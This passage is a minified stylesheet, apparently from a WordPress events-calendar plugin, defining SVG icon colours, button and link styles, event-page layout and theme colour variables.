url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.tribe-common{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased}*,.tribe-common *{box-sizing:border-box}.tribe-common svg:not(:root){overflow:hidden}.tribe-common button{box-sizing:border-box;margin:0;cursor:pointer;overflow:visible;padding:0;appearance:none;color:inherit;font:inherit;-webkit-font-smoothing:antialiased;line-height:normal;border-radius:0;outline:0;border:0}.tribe-common button::-moz-focus-inner{border:0;padding:0}.tribe-common a,.tribe-common div,.tribe-common li,.tribe-common ul{border:0;margin:0;padding:0}.tribe-common ul{list-style:none}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.tribe-common a{cursor:pointer;background-color:initial;-webkit-text-decoration-skip:objects}.single-tribe_events .tribe-common-a11y-visual-hide{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon path,.tribe-common .tribe-common-c-svgicon__svg-fill,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon path{fill:currentcolor}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.tribe-common a:not(.tribe-common-anchor--unstyle),.tribe-common a:not(.tribe-common-anchor--unstyle):active{color:var(--tec-color-text-primary);outline:0;-webkit-text-decoration:none;text-decoration:none}.tribe-common a:not(.tribe-common-anchor--unstyle):focus{color:var(--tec-color-text-primary);-webkit-text-decoration:none;text-decoration:none}.tribe-common a:not(.tribe-common-anchor--unstyle):hover,.tribe-common a:not(.tribe-common-anchor--unstyle):visited{color:var(--tec-color-text-primary);outline:0;-webkit-text-decoration:none;text-decoration:none}.tribe-common a:not(.tribe-common-anchor--unstyle):focus{outline:auto}.tribe-common button,.tribe-common button:focus,.tribe-common button:hover{background-color:initial;background-image:none}.tribe-common .tribe-common-c-btn-border{background:#0000;border:0;border-radius:0;color:inherit;cursor:pointer;display:inline-block;font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-2);font-weight:var(--tec-font-weight-bold);height:auto;line-height:var(--tec-line-height-3);outline:0;-webkit-text-decoration:none;text-decoration:none;background-color:var(--tec-color-background);border:1px solid var(--tec-color-accent-primary);border-radius:var(--tec-border-radius-default);color:var(--tec-color-button-primary);padding:11px 20px;text-align:center;transition:var(--tec-transition);width:100%}.tribe-common .tribe-common-c-btn-border:active,.tribe-common .tribe-common-c-btn-border:focus,.tribe-common .tribe-common-c-btn-border:hover{background:#0000;color:inherit}.tribe-common .tribe-common-c-btn-border:focus,.tribe-common .tribe-common-c-btn-border:hover{background-color:var(--tec-color-accent-primary);color:var(--tec-color-background)}.tribe-common .tribe-common-c-btn-border:active{opacity:.9}.tribe-common .tribe-common-c-svgicon{color:var(--tec-color-accent-primary)}.tribe-common .tribe-common-c-svgicon__svg-fill{fill:var(--tec-color-icon-active)}.tribe-events-event-cost{align-items:center;display:flex;float:none;margin:0 0 15px}#tribe-events-pg-template{padding:40px 20px 20px}.tribe-events-after-html{clear:both}#tribe-events-pg-template .tribe-events-content h3{margin:24px 0;font-size:16px;line-height:1.8}.tribe-events-event-meta a{-webkit-text-decoration:none;text-decoration:none}.tribe-events-single a,ul.tribe-events-sub-nav a,ul.tribe-events-sub-nav a:hover{-webkit-text-decoration:none;text-decoration:none}.tribe-events-event-image{margin:0 0 20px}.tribe-events-event-image img{height:auto;max-width:100%;display:block}.tribe-events-notices{background:#d9edf7;border:1px solid #bce8f1;border-radius:4px;color:#3a87ad;padding:8px 35px 8px 14px;text-shadow:0 1px 0#fff}.tribe-clearfix{zoom:1}.tribe-clearfix:after,.tribe-clearfix:before{content:"";display:table}.tribe-clearfix:after{clear:both}.tribe-events-visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tribe-events-spinner-medium{height:24px;width:24px}#tribe-events-footer{clear:both;margin-bottom:1em}#tribe-events-footer .tribe-events-sub-nav{list-style-type:none;padding:0;text-align:center}#tribe-events-footer .tribe-events-sub-nav li{*display:inline;display:inline-block;margin:0;vertical-align:middle;zoom:1;float:left;margin-right:5px;text-align:left}#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous{float:left;margin-right:5px;text-align:left}#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next{float:right;margin-left:5px;text-align:right}.tribe-events-ajax-loading{background:#666;border-radius:5px;box-shadow:none;left:50%;margin-left:-27px;padding:15px;position:absolute;top:150px;z-index:10}.single-tribe_events #tribe-events-footer li{width:48%}#tribe-events-content{margin-bottom:48px;padding:2px 0;position:relative}.tribe-events-event-meta address.tribe-events-address{display:inline;font-family:inherit;font-size:inherit;line-height:inherit;margin-right:10px;font-style:italic;font-weight:400;padding:0}.single-tribe_events .tribe-events-single-event-title{font-size:1.7em;line-height:1;margin:0;padding:0}.tribe-events-meta-group .tribe-events-single-section-title{font-weight:700;margin:20px 0 10px}.tribe-events-event-meta a,.tribe-events-event-meta a:visited,.tribe-events-meta-group a,.tribe-events-single a{color:var(--tec-color-link-accent)}.tribe-events-event-meta .tribe-events-meta-group address.tribe-events-address{display:block;margin:0}.tribe-events-schedule{vertical-align:middle}.single-tribe_events .tribe-events-schedule h3{*display:inline;display:inline-block;padding:0;vertical-align:middle;white-space:nowrap;zoom:1;margin:0}.single-tribe_events .tribe-events-schedule .tribe-events-cost{vertical-align:initial}.single-tribe_events .tribe-events-event-image{clear:both}.single-tribe_events .tribe-events-event-meta{background:#e5e5e5;border:1px solid #eee;margin:30px 0}.single-tribe_events .tribe-events-event-meta dl{margin:0}.tribe-events-event-meta .tribe-events-meta-group{box-sizing:border-box;display:inline-block;float:left;margin:0 0 20px;padding:0 4%;text-align:left;vertical-align:top;width:33.3333%;zoom:1}.single-tribe_events .tribe-events-content{max-width:100%;padding:0;width:100%}:root{--tec-button-light-color:#009ff1;--tec-button-dark-color:#0080db;--tec-admin-core-grey-20:#a7a9ad;--tec-admin-core-grey-60:#727272;--tec-admin-core-green:#00a32a;--tec-admin-core-green-5:#b8e6bf;--tec-scales-grey-200:#e0e0e0;--tec-color-wp-error:#d63638;--tec-spacer-tap-min-size:44px;--tec-border-radius-round:50%}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}input:out-of-range{border:2px solid red!important}.clearfix{zoom:1}input::placeholder,textarea::placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}@media screen and (max-width:782px){input[type=email]{width:100%}}:root{--tec-admin-core-grey-0:#f6f7f7;--tec-admin-core-grey-2:#f0f0f1;--tec-admin-core-grey-5:#dcdcde;--tec-admin-core-grey-10:#c3c4c7;--tec-admin-core-grey-50:#646970;--tec-admin-core-grey-70:#3c434a;--tec-admin-core-grey-80:#2c3338;--tec-admin-core-grey-90:#1d2327;--tec-admin-core-blue-50:#2271b1;--tec-admin-modal-backdrop:#3c434acc;--tec-spacer-settings-form-col-gap:var(--tec-spacer-8);--tec-spacer-settings-form-header-gap:var(--tec-spacer-2);--tec-spacer-settings-form-label-gap:var(--tec-spacer-1);--tec-spacer-settings-form-right-gap:var(--tec-spacer-7);--tec-spacer-settings-form-row-gap:var(--tec-spacer-6);--tec-spacer-settings-form-side:var(--tec-spacer-7);--tec-spacer-settings-form-top-gap:var(--tec-spacer-3);--tec-spacer-settings-form-width-left-col:224px;--tec-spacer-settings-form-width:900px;--tec-width-sidebar:364px;--tec-spacer-sidebar-padding:var(--tec-spacer-4);--tec-spacer-sidebar-row-gap:var(--tec-spacer-3);--tec-width-content:100%}@media (min-width:500px){:root{--tec-spacer-settings-form-row-gap:var(--tec-spacer-7)}}@media (min-width:783px){:root{--tec-spacer-settings-form-header-gap:var(--tec-spacer-5);--tec-spacer-settings-form-right-gap:128px;--tec-spacer-settings-form-top-gap:var(--tec-spacer-7);--tec-width-content:800px}}@media (min-width:1260px){:root{--tec-width-sidebar:286px;--tec-spacer-settings-form-side:var(--tec-spacer-5);--tec-spacer-settings-form-right-gap:var(--tec-spacer-7)}.tickets_page_tec-tickets-settings #tec-settings-form>:nth-last-child(-n+1 of.tec-settings-form__content-section),.tickets_page_tec-tickets-settings .tec-settings-form>:nth-last-child(-n+1 of.tec-settings-form__content-section),.tribe_events_page_tec-events-settings #tec-settings-form>:nth-last-child(-n+1 of.tec-settings-form__content-section),.tribe_events_page_tec-events-settings .tec-settings-form>:nth-last-child(-n+1 of.tec-settings-form__content-section){padding-bottom:0}}:root{--tec-error-border-color:#dc3232;--tec-success-border-color:#00a32a;--tec-color-text-events-title-day:var(--tec-color-text-events-title);--tec-color-text-events-title-latest-past:var(--tec-color-text-events-title);--tec-color-text-event-title-list:var(--tec-color-text-events-title);--tec-color-text-events-title-month-multiday:var(--tec-color-text-events-title);--tec-color-text-events-title-widget-list:var(--tec-color-text-events-title);--tec-color-text-secondary-event-date-month:var(--tec-color-text-secondary-event-date);--tec-color-text-secondary-event-date-month-mobile:var(--tec-color-text-secondary-event-date-month);--tec-color-text-day-of-week-month:var(--tec-color-text-secondary);--tec-color-day-marker-month:var(--tec-color-text-primary);--tec-color-day-marker-month-hover:var(--tec-color-text-primary-hover);--tec-color-day-marker-month-active:var(--tec-color-text-primary-active);--tec-color-day-marker-current-month:var(--tec-color-day-marker-month);--tec-color-day-marker-current-month-hover:var(--tec-color-day-marker-month-hover);--tec-color-day-marker-current-month-active:var(--tec-color-day-marker-month-active);--tec-color-day-marker-past-month:var(--tec-color-text-primary);--tec-color-day-marker-past-month-hover:var(--tec-color-day-marker-past-month);--tec-color-day-marker-past-month-active:var(--tec-color-day-marker-past-month);--tec-color-text-day-of-week-week:var(--tec-color-text-secondary);--tec-border-radius-month-multiday:9.5px;--tec-color-border-secondary-month-grid:var(--tec-color-border-secondary);--tec-color-border-active-month-grid-hover:var(--tec-color-border-active);--tec-color-background-month-grid:#0000;--tec-color-background-tooltip:var(--tec-color-background);--tec-color-text-events-bar-input:var(--tec-color-text-primary);--tec-color-text-events-bar-input-placeholder:var(--tec-color-text-secondary);--tec-opacity-events-bar-input-placeholder:var(--tec-opacity-default);--tec-color-border-events-bar:v